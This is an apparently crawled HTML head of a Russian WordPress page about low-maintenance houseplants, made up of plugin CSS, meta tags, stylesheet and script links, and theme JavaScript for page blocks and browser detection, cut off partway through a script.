

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://butterflydecor.ru/domashnie-tsvety-ne-trebuyushhie/
body_size: 59852
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <title>Домашние цветы не требующие</title>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <script type="text/javascript">
  var bhittani_plugin_kksr_js = {"nonce":"af51312882","grs":true,"ajaxurl":"https:\/\/butterflydecor.ru\/wp-admin\/admin-ajax.php","func":"kksr_ajax","msg":"\u041e\u0446\u0435\u043d\u0438\u0442\u0435 \u0441\u0442\u0430\u0442\u044c\u044e","suffix_votes":"","fuelspeed":400,"thankyou":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0432\u0430\u0448 \u0433\u043e\u043b\u043e\u0441!","error_msg":"\u041e\u0448\u0438\u0431\u043a\u0430!","tooltip":"1","tooltips":[{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"}]};
  </script>
  <style>
  .stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
  /* Class Dependent Parameters */
  .stb-border.stb-alert-container {border: 1px none #FD3C35;}.stb-side.stb-alert-container {background: #FD3C35;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FD3C35', endColorstr='#8D251D',GradientType=0 );background: -moz-linear-gradient(top,  #FD3C35 30%, #8D251D 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FD3C35), color-stop(90%,#8D251D));background: -webkit-linear-gradient(top,  #FD3C35 30%,#8D251D 90%);background: -o-linear-gradient(top,  #FD3C35 30%,#8D251D 90%);background: -ms-linear-gradient(top,  #FD3C35 30%,#8D251D 90%);background: linear-gradient(#FD3C35 30%, #8D251D 90%);}.stb-side-none.stb-alert-container {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);}.stb-alert_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-alert-caption_box {background: #FD3C35;background: -moz-linear-gradient(top,  #FD3C35 30%, #8D251D 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FD3C35), color-stop(90%,#8D251D));background: -webkit-linear-gradient(top,  #FD3C35 30%,#8D251D 90%);background: -o-linear-gradient(top,  #FD3C35 30%,#8D251D 90%);background: -ms-linear-gradient(top,  #FD3C35 30%,#8D251D 90%);background: linear-gradient(#FD3C35 30%, #8D251D 90%);color: #FFFFFF;}.stb-alert-body_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #3B3B3B;}.stb-side.stb-black-container {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);}.stb-side-none.stb-black-container {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);}.stb-black_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-black-caption_box {background: #3B3B3B;background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-black-body_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-border.stb-custom-container {border: 1px none #f8ff6b;}.stb-side.stb-custom-container {background: #feffb8;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#feffb8', endColorstr='#fcff38',GradientType=0 );background: -moz-linear-gradient(top,  #feffb8 30%, #fcff38 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#feffb8), color-stop(90%,#fcff38));background: -webkit-linear-gradient(top,  #feffb8 30%,#fcff38 90%);background: -o-linear-gradient(top,  #feffb8 30%,#fcff38 90%);background: -ms-linear-gradient(top,  #feffb8 30%,#fcff38 90%);background: linear-gradient(#feffb8 30%, #fcff38 90%);}.stb-side-none.stb-custom-container {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);}.stb-custom_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-custom-caption_box {background: #feffb8;background: -moz-linear-gradient(top,  #feffb8 30%, #fcff38 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#feffb8), color-stop(90%,#fcff38));background: -webkit-linear-gradient(top,  #feffb8 30%,#fcff38 90%);background: -o-linear-gradient(top,  #feffb8 30%,#fcff38 90%);background: -ms-linear-gradient(top,  #feffb8 30%,#fcff38 90%);background: linear-gradient(#feffb8 30%, #fcff38 90%);color: #000000;}.stb-custom-body_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #78C0F7;}.stb-side.stb-download-container {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);}.stb-side-none.stb-download-container {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);}.stb-download_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-download-caption_box {background: #78C0F7;background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #FFFFFF;}.stb-download-body_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #E3E3E3;}.stb-side.stb-grey-container {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);}.stb-side-none.stb-grey-container {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);}.stb-grey_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-grey-caption_box {background: #E3E3E3;background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #FFFFFF;}.stb-grey-body_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #A1EA94;}.stb-side.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);}.stb-side-none.stb-info-container {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);}.stb-info_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-info-caption_box {background: #A1EA94;background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #FFFFFF;}.stb-info-body_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #FDE97D;}.stb-side.stb-warning-container {background: #FDE97D;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FDE97D', endColorstr='#F09C08',GradientType=0 );background: -moz-linear-gradient(top,  #FDE97D 30%, #F09C08 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FDE97D), color-stop(90%,#F09C08));background: -webkit-linear-gradient(top,  #FDE97D 30%,#F09C08 90%);background: -o-linear-gradient(top,  #FDE97D 30%,#F09C08 90%);background: -ms-linear-gradient(top,  #FDE97D 30%,#F09C08 90%);background: linear-gradient(#FDE97D 30%, #F09C08 90%);}.stb-side-none.stb-warning-container {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);}.stb-warning_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-warning-caption_box {background: #FDE97D;background: -moz-linear-gradient(top,  #FDE97D 30%, #F09C08 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FDE97D), color-stop(90%,#F09C08));background: -webkit-linear-gradient(top,  #FDE97D 30%,#F09C08 90%);background: -o-linear-gradient(top,  #FDE97D 30%,#F09C08 90%);background: -ms-linear-gradient(top,  #FDE97D 30%,#F09C08 90%);background: linear-gradient(#FDE97D 30%, #F09C08 90%);color: #FFFFFF;}.stb-warning-body_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}
  </style>
  <meta property="og:image" content="https://butterflydecor.ru/wp-content/uploads/2019/06/domashnie-tsvety-ne-trebuyushhie.jpg">
  <link rel="icon" type="image/png" href="/wp-content/uploads/2019/06/favicon.ico">
  <meta name="description" content="Описание страницы: Домашние цветы не требующие с профессиональными комментариями">
  <link rel="canonical" href="/domashnie-tsvety-ne-trebuyushhie/">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:description" content="Описание страницы: Домашние цветы не требующие с профессиональными комментариями">
  <meta name="twitter:title" content="Домашние цветы не требующие">
  <meta name="twitter:image" content="https://butterflydecor.ru/wp-content/uploads/2019/06/domashnie-tsvety-ne-trebuyushhie.jpg">
  <script type='application/ld+json'>
  {"@context":"https://schema.org","@type":"Person","url":"https://butterflydecor.ru/","sameAs":[],"@id":"#person","name":"\u0428\u0435\u0444 \u043f\u043e\u0432\u0430\u0440"}
  </script>
  <link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=5.1.1' type='text/css' media='all'>
  <link rel="stylesheet" type="text/css" href="/wp-content/cache/wpfc-minified/7nyraugw/7q0qo.css" media="all">
  <link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=5.1.1' type='text/css' media='all'>
  <link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;ver=5.1.1' type='text/css' media='all'>
  <link rel="stylesheet" type="text/css" href="/wp-content/cache/wpfc-minified/dic0yt21/7q0qo.css" media="all">
  <script src='/wp-content/cache/wpfc-minified/epal688e/7q0qo.js' type="text/javascript"></script>
  <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/jquery-ui.min.js?ver=1.0.0'></script>
  <script src='/wp-content/cache/wpfc-minified/30en9g8i/7q0qo.js' type="text/javascript"></script>
  <script type='text/javascript'>
  /* <![CDATA[ */
  var ajax_object = {"ajax_url":"https:\/\/butterflydecor.ru\/wp-admin\/admin-ajax.php","class_block":"custom-block"};
  /* ]]> */
  </script>
  <script src='/wp-content/cache/wpfc-minified/q5lwrk2d/7q0qo.js' type="text/javascript"></script>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <style>
  .kk-star-ratings { width:120px; }.kk-star-ratings .kksr-stars a { width:24px; }.kk-star-ratings .kksr-stars, .kk-star-ratings .kksr-stars .kksr-fuel, .kk-star-ratings .kksr-stars a { height:24px; }.kk-star-ratings .kksr-star.gray { background-image: url(/wp-content/plugins/kk-star-ratings/gray.png); }.kk-star-ratings .kksr-star.yellow { background-image: url(/wp-content/plugins/kk-star-ratings/yellow.png); }.kk-star-ratings .kksr-star.orange { background-image: url(/wp-content/plugins/kk-star-ratings/orange.png); }
  </style>
  <style type="text/css">
  div#toc_container ul li {font-size: 87%;}
  </style>
  <script>
  var tdBlocksArray = []; //here we store all the items for the current page
  //td_block class - each ajax block uses a object of this class for requests
  function tdBlock() {
  this.id = '';
  this.block_type = 1; //block type id (1-234 etc)
  this.atts = '';
  this.td_column_number = '';
  this.td_current_page = 1; //
  this.post_count = 0; //from wp
  this.found_posts = 0; //from wp
  this.max_num_pages = 0; //from wp
  this.td_filter_value = ''; //current live filter value
  this.is_ajax_running = false;
  this.td_user_action = ''; // load more or infinite loader (used by the animation)
  this.header_color = '';
  this.ajax_pagination_infinite_stop = ''; //show load more at page x
  }
  // td_js_generator - mini detector
  (function(){
  var htmlTag = document.getElementsByTagName("html")[0];
  if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
  htmlTag.className += ' ie10';
  }
  if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
  htmlTag.className += ' ie11';
  }
  if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
  htmlTag.className += ' td-md-is-ios';
  }
  var user_agent = navigator.userAgent.toLowerCase();
  if ( user_agent.indexOf("android") > -1 ) {
  htmlTag.className += ' td-md-is-android';
  }
  if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
  htmlTag.className += ' td-md-is-os-x';
  }
